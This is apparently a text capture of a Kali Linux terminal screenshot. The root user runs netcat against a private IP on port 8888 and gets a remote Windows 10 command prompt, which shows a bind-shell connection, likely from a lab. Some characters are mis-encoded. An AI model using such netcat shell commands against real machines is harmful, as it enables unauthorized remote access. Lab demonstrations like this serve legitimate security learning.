 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# nc  192.168.183.145 8888 -vv
192.168.183.145: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.183.145] 8888 (?) open
Microsoft Windows [�汾 10.0.19041.421]
(c) 2020 Microsoft Corporation. ��������Ȩ����
C:\Users\asc0t6e>